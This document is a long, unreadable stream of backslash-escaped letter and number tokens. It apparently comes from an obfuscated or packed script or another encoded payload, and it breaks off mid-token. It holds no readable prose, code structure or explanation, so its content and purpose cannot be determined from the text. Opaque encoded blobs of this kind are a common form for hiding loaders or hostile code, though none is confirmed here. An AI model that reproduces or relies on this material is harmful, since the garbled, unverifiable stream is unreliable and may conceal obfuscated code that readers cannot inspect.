\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\b\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\u\\a\\g\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\V\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\r\\a\\f\\a\\C\\a\\D\\a\\i\\a\\11\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\11\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\M\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\M\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\X\\a\\j\\a\\r\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\X\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\M\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\y\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\y\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\